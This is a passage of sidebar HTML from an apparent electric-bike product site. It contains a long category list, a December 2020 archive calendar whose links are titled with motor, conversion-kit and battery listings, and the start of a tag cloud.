	<li class="cat-item cat-item-2548"><a href="https://myelectricbikemotor.com/category/qwic/" >qwic</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://myelectricbikemotor.com/category/r-team/" >r-team</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://myelectricbikemotor.com/category/radrunner/" >radrunner</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://myelectricbikemotor.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://myelectricbikemotor.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://myelectricbikemotor.com/category/rattan/" >rattan</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://myelectricbikemotor.com/category/raymon/" >raymon</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://myelectricbikemotor.com/category/razor/" >razor</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://myelectricbikemotor.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://myelectricbikemotor.com/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://myelectricbikemotor.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://myelectricbikemotor.com/category/recumbent/" >recumbent</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://myelectricbikemotor.com/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://myelectricbikemotor.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://myelectricbikemotor.com/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://myelectricbikemotor.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://myelectricbikemotor.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://myelectricbikemotor.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://myelectricbikemotor.com/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://myelectricbikemotor.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://myelectricbikemotor.com/category/reviewed/" >reviewed</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://myelectricbikemotor.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://myelectricbikemotor.com/category/revolutionize/" >revolutionize</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://myelectricbikemotor.com/category/revolutionizing/" >revolutionizing</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://myelectricbikemotor.com/category/revvi/" >revvi</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://myelectricbikemotor.com/category/richbit/" >richbit</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://myelectricbikemotor.com/category/riddick/" >riddick</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://myelectricbikemotor.com/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://myelectricbikemotor.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://myelectricbikemotor.com/category/ridstar/" >ridstar</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://myelectricbikemotor.com/category/rinsun/" >rinsun</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://myelectricbikemotor.com/category/risunmotor/" >risunmotor</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://myelectricbikemotor.com/category/rivian/" >rivian</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://myelectricbikemotor.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://myelectricbikemotor.com/category/roadhog/" >roadhog</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://myelectricbikemotor.com/category/rockrider/" >rockrider</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://myelectricbikemotor.com/category/rode/" >rode</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://myelectricbikemotor.com/category/ruff/" >ruff</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://myelectricbikemotor.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://myelectricbikemotor.com/category/safari/" >safari</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://myelectricbikemotor.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://myelectricbikemotor.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://myelectricbikemotor.com/category/samebike/" >samebike</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://myelectricbikemotor.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://myelectricbikemotor.com/category/saracen/" >saracen</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://myelectricbikemotor.com/category/sartori/" >sartori</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://myelectricbikemotor.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://myelectricbikemotor.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://myelectricbikemotor.com/category/segway/" >segway</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://myelectricbikemotor.com/category/senada/" >senada</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://myelectricbikemotor.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://myelectricbikemotor.com/category/shengmilo/" >shengmilo</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://myelectricbikemotor.com/category/shengmilo-mx02s/" >shengmilo-mx02s</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://myelectricbikemotor.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://myelectricbikemotor.com/category/shineray/" >shineray</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://myelectricbikemotor.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://myelectricbikemotor.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://myelectricbikemotor.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://myelectricbikemotor.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://myelectricbikemotor.com/category/silverfish/" >silverfish</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://myelectricbikemotor.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://myelectricbikemotor.com/category/simplest/" >simplest</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://myelectricbikemotor.com/category/skyjet/" >skyjet</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://myelectricbikemotor.com/category/skyrc/" >skyrc</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://myelectricbikemotor.com/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://myelectricbikemotor.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://myelectricbikemotor.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://myelectricbikemotor.com/category/smlro/" >smlro</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://myelectricbikemotor.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://myelectricbikemotor.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://myelectricbikemotor.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://myelectricbikemotor.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://myelectricbikemotor.com/category/sparesrepairs/" >sparesrepairs</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://myelectricbikemotor.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://myelectricbikemotor.com/category/sparta/" >sparta</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://myelectricbikemotor.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://myelectricbikemotor.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://myelectricbikemotor.com/category/speedbox/" >speedbox</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://myelectricbikemotor.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://myelectricbikemotor.com/category/steepest/" >steepest</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://myelectricbikemotor.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://myelectricbikemotor.com/category/stingray/" >stingray</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://myelectricbikemotor.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://myelectricbikemotor.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://myelectricbikemotor.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://myelectricbikemotor.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://myelectricbikemotor.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://myelectricbikemotor.com/category/sturdy/" >sturdy</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://myelectricbikemotor.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://myelectricbikemotor.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://myelectricbikemotor.com/category/superbike/" >superbike</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://myelectricbikemotor.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://myelectricbikemotor.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://myelectricbikemotor.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://myelectricbikemotor.com/category/surron/" >surron</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://myelectricbikemotor.com/category/sw900/" >sw900</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://myelectricbikemotor.com/category/swytch/" >swytch</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://myelectricbikemotor.com/category/t500/" >t500</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://myelectricbikemotor.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://myelectricbikemotor.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://myelectricbikemotor.com/category/tdl6162/" >tdl6162</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://myelectricbikemotor.com/category/tern/" >tern</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://myelectricbikemotor.com/category/terra/" >terra</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://myelectricbikemotor.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://myelectricbikemotor.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://myelectricbikemotor.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://myelectricbikemotor.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://myelectricbikemotor.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://myelectricbikemotor.com/category/tiniest/" >tiniest</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://myelectricbikemotor.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://myelectricbikemotor.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://myelectricbikemotor.com/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://myelectricbikemotor.com/category/tomofree/" >tomofree</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://myelectricbikemotor.com/category/tongsheng/" >tongsheng</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://myelectricbikemotor.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://myelectricbikemotor.com/category/touroll/" >touroll</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://myelectricbikemotor.com/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://myelectricbikemotor.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://myelectricbikemotor.com/category/triad/" >triad</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://myelectricbikemotor.com/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://myelectricbikemotor.com/category/trinx/" >trinx</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://myelectricbikemotor.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://myelectricbikemotor.com/category/troubleshoot/" >troubleshoot</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://myelectricbikemotor.com/category/tsdz2b/" >tsdz2b</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://myelectricbikemotor.com/category/tsdz8/" >tsdz8</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://myelectricbikemotor.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://myelectricbikemotor.com/category/turns/" >turns</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://myelectricbikemotor.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://myelectricbikemotor.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://myelectricbikemotor.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://myelectricbikemotor.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://myelectricbikemotor.com/category/tyres/" >tyres</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://myelectricbikemotor.com/category/uart/" >uart</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://myelectricbikemotor.com/category/ubco/" >ubco</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://myelectricbikemotor.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://myelectricbikemotor.com/category/umbau/" >umbau</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://myelectricbikemotor.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://myelectricbikemotor.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://myelectricbikemotor.com/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://myelectricbikemotor.com/category/unleashing/" >unleashing</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://myelectricbikemotor.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://myelectricbikemotor.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://myelectricbikemotor.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://myelectricbikemotor.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://myelectricbikemotor.com/category/vapour/" >vapour</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://myelectricbikemotor.com/category/varstrom/" >varstrom</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://myelectricbikemotor.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://myelectricbikemotor.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://myelectricbikemotor.com/category/viribus/" >viribus</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://myelectricbikemotor.com/category/vitesse/" >vitesse</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://myelectricbikemotor.com/category/vitilan/" >vitilan</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://myelectricbikemotor.com/category/vittesse/" >vittesse</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://myelectricbikemotor.com/category/vitus/" >vitus</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://myelectricbikemotor.com/category/vivi/" >vivi</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://myelectricbikemotor.com/category/voilama/" >voilama</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://myelectricbikemotor.com/category/voilamart/" >voilamart</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://myelectricbikemotor.com/category/voliamart/" >voliamart</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://myelectricbikemotor.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://myelectricbikemotor.com/category/voodoo/" >voodoo</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://myelectricbikemotor.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://myelectricbikemotor.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://myelectricbikemotor.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://myelectricbikemotor.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://myelectricbikemotor.com/category/weinman/" >weinman</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://myelectricbikemotor.com/category/weinmann/" >weinmann</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://myelectricbikemotor.com/category/westhill/" >westhill</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://myelectricbikemotor.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://myelectricbikemotor.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://myelectricbikemotor.com/category/whirlwind/" >whirlwind</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://myelectricbikemotor.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://myelectricbikemotor.com/category/whyte/" >whyte</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://myelectricbikemotor.com/category/windgoo/" >windgoo</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://myelectricbikemotor.com/category/windone/" >windone</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://myelectricbikemotor.com/category/winice/" >winice</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://myelectricbikemotor.com/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://myelectricbikemotor.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://myelectricbikemotor.com/category/wisper/" >wisper</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://myelectricbikemotor.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://myelectricbikemotor.com/category/x-go/" >x-go</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://myelectricbikemotor.com/category/xf660/" >xf660</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://myelectricbikemotor.com/category/xofo/" >xofo</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://myelectricbikemotor.com/category/xt60/" >xt60</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://myelectricbikemotor.com/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://myelectricbikemotor.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://myelectricbikemotor.com/category/yanho/" >yanho</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://myelectricbikemotor.com/category/yasyas/" >yasyas</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://myelectricbikemotor.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://myelectricbikemotor.com/category/youe/" >youe</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://myelectricbikemotor.com/category/yunzhilun/" >yunzhilun</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://myelectricbikemotor.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://myelectricbikemotor.com/category/zinc/" >zinc</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://myelectricbikemotor.com/category/ziyoujiguang/" >ziyoujiguang</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://myelectricbikemotor.com/category/zs190/" >zs190</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://myelectricbikemotor.com/category/zs212/" >zs212</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://myelectricbikemotor.com/category/ztmoto/" >ztmoto</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://myelectricbikemotor.com/category/zukunft/" >zukunft</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget inner-padding widget_calendar"><h4 class="widget-title">Archive</h4><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://myelectricbikemotor.com/2020/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://myelectricbikemotor.com/2021/01/">Jan &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://myelectricbikemotor.com/2020/12/01/" title="Electric bike Conversion Kit 48V 1500W MTX 26-29in rear motor wheel Tax included
250W 24V Electric Bike Conversion Kit Refit Motor Controller for 22-28&#8221; Bicycle">1</a></td><td><a href="https://myelectricbikemotor.com/2020/12/02/" title="New Electric Scooter 350W Motor 36V Battery 30kph (With App)">2</a></td><td><a href="https://myelectricbikemotor.com/2020/12/03/" title="20&#8221; Ebike 36V 250W Electric bicycle conversion kit Rear Wheel Hub Motor Rim
Front Wheel Electric Bicycle Motor Conversion Kit E Bike 5Star Acceleration 36V">3</a></td><td><a href="https://myelectricbikemotor.com/2020/12/04/" title="48V 1000W Electric Bike Motor Scooter Speed Controller withThrottle Twist Grips
Cannondale Tesoro neo Electric Bike Bosch Motor Size Medium black">4</a></td><td><a href="https://myelectricbikemotor.com/2020/12/05/" title="26 Fat Ebike Wheel for 4.0 Fat Tyre Electric Bicycle Front/Rear Wheel Replace
26&#8221; Full Suspension Electric Snow Bike 4.0 Tire Fat 48V 1000W BAFANG Mid Motor">5</a></td><td><a href="https://myelectricbikemotor.com/2020/12/06/" title="Niubo 12000with72v Electric Bike Ebike Fat Regular Tire Conversion Kit MOTOR ONLY
Cube Acid One 400 Electric Mountain Bike 19 Black Bosch Motor. Ebike. E bike">6</a></td>
	</tr>
	<tr>
		<td><a href="https://myelectricbikemotor.com/2020/12/07/" title="XTREME XTM Racing 36V 1000W Motor Kids Childs Electric Quad Bike White Blue
Electric Bikes Electric Mountain Bike 26 Folding E-Bike High Motor Bike (Black)">7</a></td><td><a href="https://myelectricbikemotor.com/2020/12/08/" title="Top 5 Electric Bicycle MID Drive Motor In 2020 Bicycle MID Drive Motor U0026 Conversion Kits">8</a></td><td><a href="https://myelectricbikemotor.com/2020/12/09/" title="Fiido D3 electric bike bicycle Folding ebike 14 Tires 250W Motor 25km/h 7.8Ah
Electric Quad Bike 1500W Equivalent Motor, Big 48V Kids, 3 Speed, 25mph, Pink">9</a></td><td><a href="https://myelectricbikemotor.com/2020/12/10/" title="Electric Bikes Electric Mountain Bike 26 inch E-Bike City Bicycle Cycling 35km/h
Diamondback Electric Mountain Bike with Bosch CX Motor V LOW MILES">10</a></td><td><a href="https://myelectricbikemotor.com/2020/12/11/" title="Electric Bikes Mountainbike 26 Folding E-Bike SUP-Motor City-Bicycle Cycling UK
Front Wheel with battery inside Electric Bicycle Motor E-Bike Conversion Kits">11</a></td><td><a href="https://myelectricbikemotor.com/2020/12/12/" title="Bike Hub Motor 1000w Front Rear Drive Scooter Electric Wheel 20 Inch With Tyre">12</a></td><td><a href="https://myelectricbikemotor.com/2020/12/13/" title="Hot Adult Kids Pro Electric Scooter Battery 36v Motor 350w E-scooter With App
Electric Bikes Mountain Bike 26 Folding E-Bike SUP-Motor City-Bicycle Cycling">13</a></td>
	</tr>
	<tr>
		<td><a href="https://myelectricbikemotor.com/2020/12/14/" title="36V 350 Rear Hub Motor Wheel Disc V Brake 26 Inch For Electric Bike Ebike Wheel
Ebike 250w Motor Electric Bicycle Kit With Accessories Only 950">14</a></td><td><a href="https://myelectricbikemotor.com/2020/12/15/" title="E Bike Commuter Town Electric Bosch Mid Drive 250W Motor 500Wh Battery
Manke 2020 Brand New Pro Electric Bike With App 350w Powerful Motor E-bike">15</a></td><td><a href="https://myelectricbikemotor.com/2020/12/16/" title="Assisted Electric Bikes Electric Mountain Bike 26 Ebike City Bicycle 250W Motor">16</a></td><td><a href="https://myelectricbikemotor.com/2020/12/17/" title="Niubo 16000with72v Electric Bike Ebike Fat Regular Tire Conversion Kit MOTOR ONLY
ZS212 212CC 5 Gears Electric Kick Start Manual Engine Motor PIT PRO DIRT BIKE">17</a></td><td><a href="https://myelectricbikemotor.com/2020/12/18/" title="How To Make An Ebike In Under An Hour Trek Marlin 5 Ebike Conversion
E bike Conversion Kit 36V 250W 48V 500W 1000W 1500W Electric Bicycle Hub Motor">18</a></td><td><a href="https://myelectricbikemotor.com/2020/12/19/" title="Hailong Li-oin Battery 48V13Ah Electric Bike Downtube Battery for 1000W Motor
48V13Ah Hailong Li-oin Battery Electric Bike Downtube Battery for 1000W Motor UK">19</a></td><td><a href="https://myelectricbikemotor.com/2020/12/20/" title="27.5in 48V 1000W electric bike Conversion Kit rear Motor Wheel ship Tax included
Gazelle Arroyo C7+ Dutch city electric unisex Bike BOSCH Middle Motor 49 Cm">20</a></td>
	</tr>
	<tr>
		<td><a href="https://myelectricbikemotor.com/2020/12/21/" title="24V 250W Brush Motor Kit Speed Controller Pedal for Electric ATV e Bike Go kart
How Much Power Does An Ebike Need">21</a></td><td><a href="https://myelectricbikemotor.com/2020/12/22/" title="Electric Bikes Electric Mountain Bike 26 Folding E-Bike 250W Motor City-Bicycle
Electric Bikes 26 inch E-Bike Electric Mountain Bike Folding Bicycle Big Motor">22</a></td><td><a href="https://myelectricbikemotor.com/2020/12/23/" title="Powerful Electric Bikes E-Mountain Bike 26 in E-bike City Bicycle 36V 250W Motor">23</a></td><td><a href="https://myelectricbikemotor.com/2020/12/24/" title="Build A Motorized Bike Using 25kw Motor At Home
Merida eONE-TWENTY 800 Electric Mountain Bike E-bike (NEW MOTOR 223 miles)">24</a></td><td><a href="https://myelectricbikemotor.com/2020/12/25/" title="48V 13Ah Hailong Lithium ion Ebike Battery For 1000W Electric Bicycle Motor UK
52V 1000W BAFANG M620 Mid Drive Motor Electric Bike Conversion Kits With DPC18">25</a></td><td><a href="https://myelectricbikemotor.com/2020/12/26/" title="48V 30Ah Lithium Li-ion Cell Battery Pack for Electric Bike 1500W Motor +Charger
Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive">26</a></td><td><a href="https://myelectricbikemotor.com/2020/12/27/" title="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang
36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor">27</a></td>
	</tr>
	<tr>
		<td><a href="https://myelectricbikemotor.com/2020/12/28/" title="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK
Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor">28</a></td><td><a href="https://myelectricbikemotor.com/2020/12/29/" title="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &amp; Battery UK
Do Not Buy This 103 Electric Bike Conversion Kit">29</a></td><td><a href="https://myelectricbikemotor.com/2020/12/30/" title="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV">30</a></td><td><a href="https://myelectricbikemotor.com/2020/12/31/" title="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery
36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h4 class="widget-title">Cloud</h4><div class="tagcloud"><a href='https://myelectricbikemotor.com/tag/10ah/' class='tag-link-358' title='107 topics' style='font-size: 9.2pt;'>10ah</a>
<a href='https://myelectricbikemotor.com/tag/13ah/' class='tag-link-540' title='156 topics' style='font-size: 10.56pt;'>13ah</a>
<a href='https://myelectricbikemotor.com/tag/15ah/' class='tag-link-388' title='99 topics' style='font-size: 8.96pt;'>15ah</a>
<a href='https://myelectricbikemotor.com/tag/20ah/' class='tag-link-653' title='127 topics' style='font-size: 9.84pt;'>20ah</a>
<a href='https://myelectricbikemotor.com/tag/26/' class='tag-link-613' title='83 topics' style='font-size: 8.32pt;'>26''</a>
<a href='https://myelectricbikemotor.com/tag/250w/' class='tag-link-49' title='663 topics' style='font-size: 15.52pt;'>250w</a>
<a href='https://myelectricbikemotor.com/tag/350w/' class='tag-link-173' title='440 topics' style='font-size: 14.08pt;'>350w</a>
